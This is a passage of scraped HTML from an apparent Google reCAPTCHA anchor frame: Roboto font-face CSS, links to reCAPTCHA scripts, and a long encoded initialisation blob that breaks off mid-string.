U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AMidtgBTodBspFYQb7Wd1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AMidtgBTodBspFYQb7Wd1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AMidtgBTodBspFYQb7Wd1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DsMOXa8KVflFyQk0nw4xlU8KNwoDDnGVTEMKZwoAjw5MYDXzCsF1fe14RADvCmUFXah7DsTDDk1FCw5/DnWRVw4jCv8KnQ2VFwpvCmMKow5FDw5N9w7RMQMOnwqzCjgbDmlfCk39dw6TDnlrDl8KtwqE+wrk/dMKGwq7CnMO2wrFzw4kgw7LDgBvCrQtSSBLCgcOVw5HClsKhKcOIw5zDhmbDicOOVMKcFk8hw5XCpcOaBU8jTsKcQjkVwqU+wqo/[base64]/YyQSamLDpzzClMKyHxfCrAQkB8KrJU/DkcOdJUjDu8OJQcOnKhguw4rDisOidQ/CusOqf37DrVs1wpdLwrpjwr8uwp4jwqsle3zDhHPDuMODPQ0IMBbCqsKowrk6NUPCvcOHUB3CuQnDm8KOI8KCM8K0CMO/w4NUwqvDm3bCkhzDuiI/[base64]/Co8O0w5HDkRXCh8OCUQtCMynDr8Kawp9Nw5EYwrHDhVhlTsKiOcK2Rk/[base64]/[base64]/Cl33DicO6w44vwodWVXRuw7oSw6rCuB/CkVoBAcOsAn4jwr1Ae8KhHsOLw67CqhcSwqhVw7nDgRXDjk7DmcOxPFLDuT7Dq1l2w7w1eSPDicKdwrl2DsOGw73DhyvCsFjCgUJCVcOUL8OBe8OsWH01JiZIwoM2w4/[base64]/CsMOlfsKRLMOyWUoGwo0kw6JYM0DCo1zCjknCscOHw7EgWsOcfEw2wrM2L8OHOg4sw7vCq8Krw4/CpcK/w5kmaMOhwpLDrwjDosOAdsOSHQ/Cn8OtdxfCicKMw4tLwrvCrMO9wqQfOm/CmcKuXh8dw7rCqyBpw6jDswR1X38Aw4t7wo9mQcOSPl/CnH/[base64]/JcKGE1hQw63DscKZAMKLwrNJwrB/w7/[base64]/J2/DmiBnwrVjwqstwpR1Sh3DrjXCjHfCthXDmmjDr8O0DTt9dTs6w7jCqmctw6bCu8OZw6EKwqLDlMOjY34+wrFmwoF5I8KHIHvDlx7DpMK9OUkTJhHCkcKTT3/Cu20Ywpx6w6ADey0xZEzCgsKLRlbCssK9RMKVasOkwqhIKsKfUVY/w7bDjXLDnCBaw7wNaVdOwrFLwqjDoRXDtS0+FmlJw6fDjsKSw64nwrsyGsKMwoYJwpjCvcOpw5nDmDvCmMOkw4bCo1AuOibCr8O2w6RFfsOXw4Rew4vClTBBw4N/ZntCb8OpwptWwoDCucK5w4hGTMKNdsOzWMO0GWp6wpMSw5HCkcKcw5fCox7DuVlcezgww6nCkwcfw4xbEsK1wrFzQsO1bRdBRG8qUMK2woXCizkSNcKWwpVNX8ORHcKGwqPDp2Fow7fCkMKbwqtEwoMbH8OnwonCmBTCr8K8wr/Dv8KJVMK8UAnDiVbChjnDlcOYwrrCk8OhwppQwoMawq/CqFLCscKqwrDCmlDDuMK7NkA/[base64]/DgwgSwrhdwrXChsOcBMKKwpLCmScULS51DMKVwo1OBAsqwoNHR8K3w67DusOXJQ3Dq8Otc8K4f8K6NWUvwpDCqcKeaFXDlMKJCmzCj8K9RsOPwrZ/RBHCgcO6woPCjMOkBcKow6Elwo1KBBJNZVpOwrvCvMKKW3R7NcOMw4nCsMOUwqhEwofDnFQ0D8K9w6JkMzTCqcKow7bDjVrCpSXDm8KLw4UVfUxxwo82wrfDkMO8w7lhwpbDkwYbwo7CnMO2GVtpwr9Cw4Upw4YgwoQ/CsOywo59fX5kEGbDqRUBGwF7wpvCiH4lO2rDj0vDrcKPBcK1E1rCvDktHsK5w67Cimo1wqjDiBXCg8KxD8Kfbic7AcOTw6kew7QLN8OtTcK3YBvCrsKWYlAFwqbCu0lUCcO4w7jCs8OTw4/DtsKbw7RJw5YRwrBLw6Flw43CrAdPwqx0KjrCmsO2T8Ocwo9ow77DsABYw7Ufw6bDt1HDkjrCi8Khwqx3PcKhFsKAARTChMOMTsKuw5NAw6rClwtAwpgDKmfDo1ZQw5gTMjpkWwHClcKUwqXDgcO3ZDZ/wrLCuFcZZMO8BDV0wpF0w4/Cu0LComTDgULCu8Orwrs3w7BdwpHCnsO8A8O4VCbDrMK6wphcw7Juw4oIw70Qw7N3wpVMw6Q9cm11w7xiL2kWRwvCvzlow7HDl8Okw4DChMK1F8O/NsOLwrBUwqhMKGHDlgJIKnwAw5XDpAc8wr/DtcOsw4FtaQtBw43CscKtcyzCnsKWVsOkJ3vDljQeAxPCnsOXex4jPsKVFTfDpcOyAcKlQCfDr0M/w5HDocOFEcOewpDDiS3CocKrS2rCnUdAw5pxwohHwp4BWMOkPnYYfRMZw74iJifDtMKZYsOjwrXDmsKWwqhYAx7DsEXDpVJIVyPDlsOoJcKCwqkKUMKQL8KjVcKCwrs/SCMZWC3CisK5w5towrvDm8KywqUuwqdTwphFWMKbw4M8fMO5w71mW1XDvURXNizDqAbCpDR7w5LCiTvDoMKvw7zDhhURS8KqeEs1fsO/C8OGwovCkcOuw6I0wr3ClsOvTRDDuRJ4w5vDq2N4fMKjwqxbwqXClQDCrltjXhIVw53DjcOsw7dpwokkw7jDpMKYLCjCqMKawocmwokhFMKCZlPDqsKkwrLCiMOLw73DkWoNwqbCnh8vwpYvciTCh8OULRFiWRk5IcOfd8OREC5cHcK3w6bDl2ZzwpMIDlDCi0Ryw7/CpWjDmcKuFTRDw47CiH9RwpvCpCRGbWLDjRrCmSrCj8OqwqHCn8OdISPCl17Dq8KbCy1HwojCiV8Aw6hhF8KZbcO2VA5qwppcfMKGPHUTwqwBwp3DqMKDIcOLVyzClAzCsHHDo3XDnsOPw4vDjMOawrk/HsOzOSR/YEkhMCzCvGXCjQPCuVbDj34uDMKWWsKdwrbCpzXDpGDDr8K7RQDDpMKAD8OpwpbDjMKeRMOHEsK5w6A6P18Ow7TDtmXDssKVwqLCny/CllXDimtkw4vCqsOTwqAmZ8Kow4PDrinDmMO5bh3DksO/w6siVx9MTsK2B2dIw6N5WsOGwo/CpMKiD8KEw7PDgMKLwq/ClxFtwqpfwpgdw4/[base64]/DhMOzwp/CmS8TIsOWGxQbG8Kyw7QZfsKSbMKDw4PCncKQTCFZLm/CpMOBIsKWMGt3UWTDuMOuFH19PmIwwq1/w44KK8O6wpwCw4fDtTxARDzCq8K5w7kMwqYIBlcFwovDjsKIGMKaegvDpcOAw7DCh8Oxw63DqMKqw7rCqyzDjsOMw4UwwqPCkMKNGn/[base64]/GnbDpzPCqsKbw63DjMKRBsOLw7NVw4TCjcKYfsOLdMO9Elttw4xRIMOlwqF0w6PCqkjCvMKZH8K1wrnCgUjDinjCvMKnQWEPwp4YdGDClkDDmBPCq8KoUyFTwpzCv0XClcOYwqTDg8OMLXg/U8KWw47CmhPDr8KPDF5Yw78ZwqLDlUfDqAFSE8Orw4HCg8O4Mm/DhsKBTh3Cu8OPCQjCjcOeA3XCgWQSHMKiQcOjwrnCq8KfwobClkjDgsKbwq1sWMK/wqMkwrnDkFXCsyvDn8KzHRDDuirCgcO1CGLDhcOjw7vCgmJbcMOQTVLDkMKcasKOSsK2w6JEwq9jwqnCisKdwrXCicKPw5t8wpTCksOVwpDDqXXDmmBpBnpHaCl6w41aP8K4wphDwr/DlVBSDFDCr10Sw7c7wqthw6bDuW7ChjUywrfCsXkewr3DgQLDv3FYwrNiw6Vfw7UpPi/CnMKzYMK7wqvCs8O1w58IwrNkMQo/UjR2SV/CtUENfsOPw5bCjg0lOznDtSx+d8Krw63DhMKGasOXw5NKw7c7wp3Ckhxnw6llKQs2bilQbcO6CsOIw7BNwqbDrsK6wodSC8KrwrtACcOpwpUrOQIYwp1Iw4TCjsOzAcOrwrbDncOZw6HCuMONYU0EJDvCgxUlMMO1wrrDpi7DhQrDsRrDpMKywrwCGQ/DmELDjcKtWMOkw5wNw6oPw7HCq8OGwodNTTvClhdyVTskwqvDk8KiLsO1wpHCsWR5w7EJExXDvcOUcMOEOcKPXsKtw6zDhWdrw7fDu8KRwrh3w5HChUPDjMOvdsOSw6JfwqrCv3DCmEh/FgnCusKnwoBIQmPDoWDCj8KFVVzDqA4QInTDkhnDncOSw7o6H25BMMKqwprCtWQBwp/CisOtwqlHwqEiwpIvwrocHMK/wpnCrMKFw4UnHCpHccKeK0TCgcKiUcOuw5MjwpMLw6d0GmQ4wpvDssO5w7vDtAk1w7Btw4Rjw40qw47CkGrCp1fDtcK2UFbCisOSXFvCi8KECTfDgcOSZlFkW0E5wpPDrx5Bw5Yrw5Biw5Qtw5tRSQvChmQsMcOQw6TDqsOhbcKzTj7Co1o/w5M4wprCksOaRml7w67DrMKcPkTDn8Kkw7TCnk3DjsKXwrEFM8KIw6Vmei7DlsKhwoDDsBnCjwTDq8OkOEjCksOYcVjDrMKYw6gnwoHCrAB0wpjCvXrDkDDDtcOQw5HCjU4lw6HCocK8w7XDnG7CksKWw6fChsOxTMKJMS86GsObamN3Hl4pw6p/w6LDlkDClmDDu8KISATCuATCicOoI8KLwqnClcOuw4Qnw6/[base64]/DucKlwpLDki4OIMOkQ8KxOEzDpCXCiDAwVTnDmUFxDcORFFPDksOMwpVxJ1fCikbDkinCgsOBFcKFNsKow4XDvcOAwqAwN0NNwp/CksOFJMOZJAIBw7Qhw6vDmyhWw6fClcK7w7zCusO8w4UAC3hLA8OPVcKYwpLCocKVJz3DrMKvw4IJU8KqwrUAwqszw7nCosKKJ8OpKT5xcsOwNBLCjcKBcVJZw7BKwq5mJ8KSWsKJP0lTw6Unwr/Co8KwPnDDv8KxwofCuiwiDMKaZkwFYcO0NjXDkcObI8K7OcKpdk7DmzPDqsOgPFgYQ1dHwqw7RhVFw47DmjXCgTfDrzPCvF8zEsO8Ris9w4pMw5LDpcKgw4TCmsOudD1Twq7DoShPw5oXRTV7azvCiRbCpX/CqMONw7U4w5vChsOew7xfQzokTsO9w67CkSbDlGXCvMOaMsKVwoHClErCuMK/PcK5w7MVBwUdWMOdw418LhHDucOOJ8Kyw6PDuGISdgDCpmQJwph1wq/[base64]/Cg8KQQ8OEw5JDL8KTwoV6wqfCisKMKMOHBl7CqDosYcK8w6AxwqJ5w591w6cAw7rDnXNBUMKXWcOzwqUZw4nDvcO3MMOPcn/[base64]/CrMO/woAww6rCmw7CmWd7w4vCqcKqw4vDmsOXwqfDv8KsWTLCgcOqSWNQdcKZFcK5XhPCpMKNwqpYwpXClsOZwrTDlxdDa8K7E8KjwoHCjMKgMA/DoB5ew4/[base64]/CtsOeMRLDp8Kow4lIw4HCoD1Mw68uQsK9UMKWw6/[base64]/DvA3CvMKSwoo8wpAwwohjOmh4KRVLw4fClDTDt1g5XhATwpYLJFM6B8OFKmZMw6gkTwUHwrMNSMKebMKcUzXDlUTDqcKDw7vCqkjCvMOsDQ8FHGvCv8Kxw7PDocO9f8KUOcOaw77DsRvDlcKbGBfCocKjGMOqw77DnMOVWy/Cmy/DnmrDpsOZesO3acOJe8OlwrMyM8OLwoXCmcO9cTPCnDIDwrPClk0Dwp1bw5/DgcK5w7M2P8Oyw4LCh27DgD3DgcKuJhggecKowoHDs8KiSHtQw63CjcKMw4VLMMO5w5nCo1hNwq7DlgktwrzDiDU9wrVIHcK8w68/w7xycMODTWDDoQlbe8K9wqbChMOUw7vDj8O2wrNTejHCg8OhwqjCnjtpdcOZw7F5YMOGw5p4RcOZw53Dqi9sw5p3wrvCliQZTMOLwrHCs8OzI8KNw4LCisKkb8OywqnCmCt2VmEaVgnCpcO7w4lYPMO8Uht/w4TDik7DoTvDglkFScKZw7IcRsKRwrYzw6PDisOKN2XCv8KfeH/[base64]/DvxIRfyjCtcK6w6hiGRtsw7/CvENRwpXChcKDFMO4wpFIw5FUwqcNwrB9wqrCgRTCsAjCkgjDhl3DrCVvCcOrMcKhSFjDlg/DmCsiAcKww7bCr8Kaw6dIN8K8HMKSwqDCkMKndRfDuMOcwpINwr9+w4PCrMKyZWPCmcKGNsKrw5XClsKyw7kowoY+WjDDhsKqJlDCrCjDsm01MxtCecO9wrbCiE8THm3DjcKeE8O8AsOHNRIQSxk4USTDk1nCksKSwo/[base64]/CpC8BUSFaw786Dk1uwqvCo8KTw7pNw65xwqzDscKWwoAOw74xwojDpy7Csg3CoMKHwqbDpDvCiW/Dn8Oewq0IwoFYw4F0N8ORwrDCtC8JQ8KNw48CU8OAO8OrTMKkSghZHcKCJsOnTXgKSU9Jw652w6fDonElScKcHWQrwqdwNHTCpB/CrMOSwowxwqLClMKMwp3Ds1DDjWgfwp4CT8O9wp9Pw5TDvMOjK8KNw7fCkyEFwrU+LMKLw6MOOWcrw4DDj8KrJsOZw7E0QijCmcOfZMKbw5HCocOpw58gF8ODwrHCuMO/bcOlAF/DhsO1wrrDuQ/[base64]/[base64]/[base64]/cMK6wofCj29+DcOwFcKFEGzCrsOkwpt3w4rDpVjDpcKYwrA0ejFFw5bDqMKvwoJlw75BA8O6VRNUwobDssKwPU7DsCLCiQdYVcKSwoJaD8Opb31ww5jCmANmU8KEWcOZwprCg8OJCsKTwo3Duk3CrMOqI0M/[base64]/Du1kzNMOcfFDDkMOXwpXCnADCq1HCmMOzw6PDvUUHU8K+A0LCkmbDuMKGw4p8wo3CvMKFw6sBGSzDhC4Ww70ZEMOyM3FdccOowpYQaMKswozDvMOEbFjClsKtwpzCoxzDscKyw6/DtcKOwrU6woh0ZFZqw5/DuSkec8Ojw5DCtcK7SsO6w7bDrMKkwoVmUE9DPsKTOsOcwq0TP8KMFMO/EMOqw63Du0TCiF7DjMK+wo3DhcKnwo19TsO2wqPCggJZXyzChSlgw6Awwos9wp7CqVHCrcO6w4DDhl1twojCjMObGnDCvsOjw5JywrTCiylYw45ywp4jw4lhwpXDpsOUT8Okwoxpwp1/NcKtBMOCTnHCl3DDm8OxfMKuc8KxwpJgw6huCMK4w48qwo9qw74eLsKnwqDCl8OSWgQDw4YcwoDDncOEecOzw5/[base64]/[base64]/ahBSZsKRecKyLzHCs8OgHcKTw6hCWcKewpteZcKSwogEUEvDr8OWw4/CtcKlw5QRTiJOwpvDlmAzVmHCoSglwpZWwq3Do2h8w7cgBXtcw5ISwq/DscKaw7XDgihnwrAnTcKPw7g8B8Kvwr7Du8KdZ8KhwqAeVl5Kw5PDtsO1Vz3DgsKtw5gMw6fDg1ovwq5MTMKSwq/CucO6IMK5HC/CsyBNcQHCpsKLDlTDh2XDm8KKwpvDq8O9w55IUzTCrTLCpkI/woVhQ8KlNcKUIkjDnsOhwrIMwqxKTGfClU7CvcO/HQ92OwI/AmrCmsKbwpUow5TCq8OOwr8gHBQUMV4PS8O1EcOnw4h2b8KSw5EXwqh7w6TDhgTDoznCjMKkZFoiw4nCtjZXw5rDhcODw68Rwr9PO8OzwqkpOMOFw7s8w5XClcO/eMKBwpbCg8OUHMOAK8KpdcK0ajHCq1fDngRTwqLCsDN9UyLCicO4dcOdw71kwr4VW8OgwrnDksKzZALClzJ4w7DDkG3DnUJywq1aw7/CjA8hdx0dw5HDgl5Awp3DhsKEw70Pwr05w7fCncKvMws+EzjDjn9NQ8OSJcO8T23Ck8O/cVNXw53DgsO/w4TCmD3DvcKmUkQawr4Mwr/CvnzCq8OMw6vCo8K9wprDjcK0wqt1VsKVB10/wpgdDGFuw5Qiwr/Cp8OAw7ViCMKrQ8O8AsKaTXTCi1HDiDAjw4/DqcO2YwhhbWTDmyMtL1zCtcK7QXPDqTTDm2/DpXMDw4R4YTDCisK3ZsKCw5fCv8Kaw5rCkFQuKsKyTALDrsK+wqvCki7CghvCqcOyfMO0csKDw7l4w7/CtxY+A3p9w4FPwpBzLEtRfRxbw6MPw710w7nDmn4qKmjCi8KLw7RQw5oxw7jCl8K8wpPDmcKTDcO/bBhTw4RRwr8mw44Jw5olwqTDnz3CpA3ClcOfw49GNlUiwqTDlMKie8OUW2dkwoAdJxs+TcOYeTgcR8OPP8Ouw5LDm8KjBmPDj8KLRhdke05Jw5TCrADDjR7DiRgnLcKEXTbDl2JCXMOiOMOZAsOmw4/[base64]/[base64]/DmzjDjMKVBxDDmARtw4DCrBbDnxvDkcOtURHDpj/DsMOCQWpBwoEBw4xAfsOpZARcw4fClCTCu8OAagzClVTCiGtewonDrxfCkMOxwqTCvWVwScK7d8Kqw7JtQcKTw7wdccKWwo/CoyYhYD4YO3/[base64]/[base64]/dsKhw4tBworDkV7DnMOiMMKmUxPCp3vCncKYMcOFd0ETw4RALcOhwqEpM8OXPiYJwoPCm8OjwoB9wpFnc2DCuA46wo7DhMOGwrXDuMKMw7J4NBPDqcKnA20jwqvDosKgHT82J8OrwpHCoDDCkMKZUjRbwr/CksKrZsOxVX7Dn8KAw7nCg8KXw5PDiVhnw6dYVjtTw6V3Q1A7Hn3ClsOgJX/CpXjChVTDlcOWBlTDh8K7MSzCkUDCgGAFOMOmwofCjkTCono+GR3DjmTDvsKMwqQbOUgTTMKRcMKTw5/CuMOPegTDrh3ChMOqbMO2w43DocKZdDLDnFvDggAvw7jCjsOqPMOeXChqX1vCoMOkHMO+N8K/I0bCssKxBsKFQivDu3rCtMO5IMKAw7NWwqjClcOUw4rDjRIWOSrDmEEMwpnDrsKKbsK/wq3DjRjCpMKDwrrDrsKkKV7Dk8OTDUMbw7EXGnLCkcOiw4/DjsObFXN/w6Qlw7XDpX1ww5h0WmrClC5NwoXDmBXDvgLDsMKOYhzDsMO5woDDrsKEw4oKXSgUw6MFTcOAW8ObBljCjMKzwrDDt8O3PsOKw6UsA8OZwpvCnMK1w7RNEcKhd8KieUfCjcOIwrkcwqlcwqDDgF3Cj8Odw6PCvFXDsMKtwp3DmMKMPcOjV21Mw6rCmzUlcsKtwo/[base64]/Co0Z/[base64]/w4bChRckwrwzE8KfwofDvzbDmsOlKcO0wr/[base64]/Dr3vDlcKjC8OlwrEEwqbDtsO4w6AUw7LCk2oRYcOBw6YRUFR7djghSnssB8Ojw7tVeS3DskLCuQ8dRH7CgsOMwppBZHgxwoUXRh5ecDZVw5pUw64YwpYkwrPClS/DqnHDqBvCtSbCr256MG4oU0XDpTZ4OMKswpnCsWPChcK+RsO7IMOXw4HDhsKMKMK+w4tKwrjDrgPCl8KFYxUsFj0Qw6U8BAxNw6kGwrE6MsKNF8Kcwqk2PxHCjk/DsgfCmsO0w4hQSixEwojCt8OFN8O9B8KUwozCg8KTb1VSIzPCsWfCjsKsZcOBXMKJJ03CisKHWsO0WsKpM8Orw4XDpyXDrxovasOEwo/Coh3Dry0ywrrDusOBw4bDssK9NHTCtMKXwqwOw4fCucOdw7TCrlzClMK/wo7DpRDChcKDw77DoVTDuMKoSjXChsKSwoPDhGHDgxfDlwQjw7VZTMOTVsOHwrfChwXCp8O2w7NwYcKkwqPCk8KKdjstwoTCjE/DssKGwpZqw6ERMMOGN8K6JMKMUS1Fw5dIBsOBw7LCh0TCm0V3wrfCisO4LMOYw413Q8KhfWEAw71ew4MzTMOZOMK/QMOJBEtawo/[base64]/[base64]/[base64]/CgB/DssKywo3DuUEMw67CvA1EAcKWw5fDrGYiBsOaZXPDqcKjw7zDk8KlOMO1ecKcw4XCvRDCtzwmNW7DscKmOcOzwofComzClMKywrJjw7nCs0fCrEnCvMOAcMOew405esOOwo7DscOXw41swoXDpm/DqD1uSGEWFHo/[base64]/w6dDwrHCscOKw4PDkMO9wrJkSMKzw4tDw7fDi8Ofw6FbXcOebhfDu8OHwqFGLMKcw4rChMO7QMKGwrFuw5sOwqtzwrTCnMKJwr9/wpfCqFnDkhs8w4zDpxvClTtvS3HCp3/Dk8OMw6/CuWnCicKQw4/CvVTDhcOmdcOUw7HCucOFXTpvwqPDucONeGbDjG53w7LDiSkIwrIoIHbDukU+w7kLMxnDkT/DnUDCr3dsOmAyGcOew5NGBMKyHTfDhcO6wpLDq8O+R8OyY8KkwoDDrSfDpMOoYTcJw4PDqgjDoMK5KsKMBMO4w6TDhcKHNcKowrrDgMO/QcKUw4XCvcKzw5fDoMOXRHVYw7XDhR/[base64]/bcOiZTccFMOaHmrDq8Obw5R8einCnArCl2nCp8K8w6fDsyfDoTXDqcOXw7h+w75+w6YMwpzCnMO+wqHCkTtFwq1sbmrDpMOxwoNpB0cHYTo5S2fDmMKFUjVBMwVNPMO+PsOIBcKMeQnCj8O4DQnDrsKldcKCwpDCoRMqFgMgw7sFbcO8w6/CuDNdUcKXch7Cn8OSwqsLwq49OsOmUiLDgwHCoBgAw5t6w5rDhcKaw6bCm1w7fWlsW8OcAcOcG8Ouw7jDsT9PwrvCoMOeXw0RQ8KhTsO2wpDDn8OoEhjCtsKQw4YPwoMdaw7Ct8KWJyDDuTB3w47CnMK3KcKnwozChEIew5/[base64]/wq3CvcKLOg7Cl8Osw60IC8KpAHnCmRHDsMOmw5zChT7CrsOUA1fCgWPCmghWb8OVw7pQw5Rnw7gfwoJVwo4MWy5CIFRHZcKHw7PCjcKWeVzDo3vCrcO+woJQwrfCjMOwGB/CtSNKecOBfsOfKBXCryIhMcKwDgjCkhTDihYlw59UVFLCsh5Iw5VqXGPDrzfDicKMbEnDtQnDkjPDjMOtaw8+DHJmwrJOwpdow611cVBVw7fCocOtw43Drj0VwqIIwp/DhsOUw4Qvw4bDmcO/b2FFwrJHbBBywqLCjFJOYcOkwrbCgklOYm3DsEpIwoTCsR9Hw7jCisKoJB1nQU3DvTPCijc6aT96w6d/wpsUPcOEw47CrcKQSE5dwrNVXUnDjsOvwpkJwowhwq/ChnbCnMKUHhXCqCEvTsOjZjPDnicbR8KCw752KFNfQMOtw4JIJsKPGcK/Q19QKXjCmcOXW8KTYlXCpcO7JRbCkF/Ctmlcw7DDhF4NQsOEw53Do3hdMTA2w7zDtsO1ZVY1NcOII8Oyw4PCoEXDpcOlMsKUw79Zw4/CicKxw6TDv3/DnF3DvsOhwp3CiGDCgEfDtcKAw4M4w79Hwq1DVR13wrnDnsKvwo0VwrDDk8KvZcOowpcRC8OUw6dUPH/Cul4iw7dcw7Mgw5Q/[base64]/CpcO9GmrDuGIKDMOCGExrw7fDg8OXUX7Cuno7d8ORwqY3THZtZw7DicOnw7QfXsK+cmHCmAjDg8K/w7tNwpIKwpLDjFTDi2pqwqLDr8KNw7l5EMKWDsOtNRfDtcKoAEg/woFkGlUjaEbCqsK7wosbN1lCH8O3wq3ChkLCicKIwrhMw4ddwrXDi8KUIEg1QsOOPRXCoijDmsO7w4BjHlnCmsKMT1bDhsKhwroQw6VrwrhqBm/DnsO8K8KZScK+InZnwp7Dhm5VFxbCgXZoDMKaLQspwr/CpMKwD1nDisKfO8K1w4DCt8OaEsO6wqkiwpDDjMK9K8OVwo7CksKQH8KGIV3CownCmBAdRsK+w7HDgMO1w6NPw4c/LMKTw7RsOyzChxtBKMOKJMKfTQoBw6RneMOId8KVwrHCucKgwrFmbjzCksOwwpTCgxTDqwrDt8OqSMKOwqPDiH7DmGPDqnHDhnA+wpBNR8O+w6bCtMOGwpsYw4fDjsK8dAR+wrtDYcOgIn8dwrwOw5/DlGJbWgTCgRDClMKxwrwdecOqwptrw5lGw57Ch8KzJHUEwqzCljNNQ8K2I8O/FcO/wpjDmGQiR8Kow7/CscOzGWx7w53DucOwwpxIdMODw4jCszgRfHjDpErDgsOHw5Fvw5vDkcKdw7TChxjDq1zCqA/DjsOkwrpKw6pOasK+woR/YB8YYcK4A0ljIMKqwpVRw4HCoxDCjWrDnGrCksK1wrjCiF/Dm8KWwozDg2DDkcOQw5/[base64]/woZswo7DmMO+HTxLwp0FQ8KHFAjCsUlgKsKIw7TDhTrDtMKDwpkZQQLCqUQrEV7CmWcUw4TCsXhvw7/Co8KRYSzCs8Oiw5nDtT9fL0Egw5t1DmPDm0QkwpXCk8KfwonDjVDCiMKXaXLCu27CmFtPMgQyw5QvQsOvBsONw5LDlyHDg2/[base64]/WW7DjcK/VsKyS8OqLMKqwpBhAFkQw7hxw4fDgGzDrcKBccKqw6bDhcKSw43Dmw1zcGR6w4hZO8KYw6YhBALDlB7Dq8OJw5HDpMKewobChMOkMXPDqsOhwrbCvATDosOgBijDoMOgwrfClQ/CjE8Mw4pBw67CtMOgeFZ7NlHCtMOUwpvCicKSUsKhTsOUK8K1WcKkFsOYTjDCuAl4ZcKjwofDpsKswobDhkdEFsOOwqrDkcO2GmE4wq/CnsK5HATDoH4XTHHCiA4kQMO8UQvDrDQ2Wl/CqcK7Xm7CvmsPw6xGHsK/Y8OCw6LDv8ORw55DwrDCl2DCtMK8wo3Dqlklw6rCnMKdwpkBwpN0HMORw5NbAcOGaz8/wpXCgMOBw4FIwoldwp/CkMKhZcOKPMOTMMK8K8KMw4AvFArDlFPDqMKyw6MVLMK4XcKveAzDt8Kew40CwoXDjUfDuyLClsOGw6ITwrFVH8KowpvCjcOfEcK2McO8wrTDnTMww6QaDj1GwqtowrAOwpdpUQU+wqvCuAgqYcOOwqFlw7/DjSfCqRFlWyfDj0nCusOEwr1XwqnCpg/CtcOfwqPClcOPaBRfwojCh8OJVsObw6XDgwzDgVnDiMKUw7PDkMOMMkLDhDvCnRfDosKOGsOTVh5HP3UYwpLCrydKw6HDlMOwRcO0w6LDnHl/wqJ9KcKiwrQuJypoKyzCpELCt2hBYMO9w4VUQ8O2woAFCTrCo31Xw6vDpMKJFsKdfsK/EMOHwoLCrcKyw6N+wr5PaMOydX/Dgk1zw5/DkjLDoigxw4MYB8O0wpBmwqTDi8OZwqZ6azBVwrnCgMOsRUrCpcKxWsK/wqM0w78uLcOHRsO9KsKrwr8xeMO3UxDCgn4fG0clw5zCuUkCwqbCo8KbbMKSa8OWwqrDvMOIa3PDkMODI3gyw7/Ck8OrN8KLEnLDgMK0AgbCicKkwqh/w6d9wrPCkcKlZFsoAsOqVgfCpy1VE8KeVD7CvMKNwoV+YW7Cmx7CrCXDuTbDsm02w7pywpbCtHLDu1FjN8ORIDtnw5PDt8KrLHPDhTrCm8OpwqMwwqVLwqkmGRLDhwrChsOTwr